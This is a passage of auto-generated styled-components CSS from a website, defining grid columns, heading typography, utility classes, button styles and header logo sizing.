.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#393b3c);font-family:var(--sc-font-family-h1,UbuntuBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,4px);letter-spacing:var(--sc-letter-spacing-h1,4px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#393b3c);font-family:var(--sc-font-family-h2,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h2,22px);line-height:var(--sc-line-height-h2,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.3px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.3px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.3px);letter-spacing:var(--sc-letter-spacing-h2,1.3px);font-weight:var(--sc-font-weight-h2,500);}/*!sc*/
h3{color:var(--sc-font-color-h3,#393b3c);font-family:var(--sc-font-family-h3,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h3,22px);line-height:var(--sc-line-height-h3,42px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.6px);letter-spacing:var(--sc-letter-spacing-h3,1.6px);font-weight:var(--sc-font-weight-h3,500);}/*!sc*/
h4{color:var(--sc-font-color-h4,#393b3c);font-family:var(--sc-font-family-h4,UbuntuBold,sans-serif);font-size:var(--sc-font-size-h4,14px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.4px);letter-spacing:var(--sc-letter-spacing-h4,1.4px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#393b3c);font-family:var(--sc-font-family-h5,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,500);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h5,1.2px);letter-spacing:var(--sc-letter-spacing-h5,1.2px);}/*!sc*/
p{color:var(--sc-font-color-p,#393b3c);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,OpenSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.3px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.3px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.3px);letter-spacing:var(--sc-letter-spacing-p,0.3px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#393b3c);font-family:var(--sc-font-family-h1,UbuntuBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,4px);-moz-letter-spacing:var(--sc-letter-spacing-h1,4px);-ms-letter-spacing:var(--sc-letter-spacing-h1,4px);letter-spacing:var(--sc-letter-spacing-h1,4px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#393b3c);font-family:var(--sc-font-family-h2,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h2,22px);line-height:var(--sc-line-height-h2,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.3px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.3px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.3px);letter-spacing:var(--sc-letter-spacing-h2,1.3px);font-weight:var(--sc-font-weight-h2,500);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#393b3c);font-family:var(--sc-font-family-h3,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h3,22px);line-height:var(--sc-line-height-h3,42px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.6px);letter-spacing:var(--sc-letter-spacing-h3,1.6px);font-weight:var(--sc-font-weight-h3,500);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#393b3c);font-family:var(--sc-font-family-h4,UbuntuBold,sans-serif);font-size:var(--sc-font-size-h4,14px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.4px);letter-spacing:var(--sc-letter-spacing-h4,1.4px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#393b3c);font-family:var(--sc-font-family-h5,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,500);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h5,1.2px);letter-spacing:var(--sc-letter-spacing-h5,1.2px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#527c8e);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.3px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.3px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.3px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.3px);}h1{font-size:var(--sc-font-size-h1_desktop,54px);line-height:var(--sc-line-height-h1_desktop,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);}h2{font-size:var(--sc-font-size-h2_desktop,32px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);}h3{font-size:var(--sc-font-size-h3_desktop,26px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);}h4{font-size:var(--sc-font-size-h4_desktop,14px);line-height:var(--sc-line-height-h4_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);}h5{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,54px);line-height:var(--sc-line-height-h1_desktop,64px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);letter-spacing:var(--sc-letter-spacing-h1_desktop,5.4px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,32px);line-height:var(--sc-line-height-h2_desktop,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);letter-spacing:var(--sc-letter-spacing-h2_desktop,1.9px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,26px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.6px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,14px);line-height:var(--sc-line-height-h4_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.fbIYFs{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.fbIYFs:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.fbIYFs:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bjnhzT{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.bjnhzT:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gJcgIz{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,UbuntuMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h5,1.2px);letter-spacing:var(--sc-letter-spacing-h5,1.2px);font-weight:var(--sc-font-weight-h5,500);color:var(--sc-anchor--color,#527c8e);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.gJcgIz{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.1px);}}/*!sc*/
.gJcgIz:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gJcgIz.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.gJcgIz:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bfBGVF{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,UbuntuMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#527c8e);border-radius:var(--sc-button--border-radius-primary,100px);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.bfBGVF{padding:15px 30px;}}/*!sc*/
.bfBGVF:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#446776);}/*!sc*/
.bfBGVF:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.bfBGVF:after{content:'';}/*!sc*/
.bfBGVF.arrow:after{content:'';}/*!sc*/
.bfBGVF:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.lbtLof{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,UbuntuMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#527c8e);border-radius:var(--sc-button--border-radius-hero,100px);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.lbtLof{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.lbtLof:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#446776);}/*!sc*/
.lbtLof:after{content:'';}/*!sc*/
.lbtLof:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"fbIYFs,bjnhzT,gJcgIz,bfBGVF,lbtLof,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
